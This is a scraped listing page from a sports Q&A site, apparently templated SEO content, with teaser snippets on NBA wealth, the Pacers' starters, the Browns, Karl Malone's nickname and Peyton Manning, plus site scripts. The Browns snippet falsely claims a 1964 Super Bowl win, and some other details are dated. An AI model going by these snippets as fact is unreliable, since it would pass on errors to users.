        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/micaela-santai/">Answred by. Micaela Santai</a>
				<span class="sticky-author-date">November 19, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-many-draft-picks-do-the-browns-have-in-2021-3/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/why-does-aaron-rodgers-want-to-leave-green-bay-4/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">Why does Aaron Rodgers want to leave Green Bay?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/how-is-war-calculated-3/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">How is war calculated?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7dde372857","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"48249\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "48249" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2025-12-26 20:54:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ql-6mDYGEPxciFBy-8_WNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766782490223');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>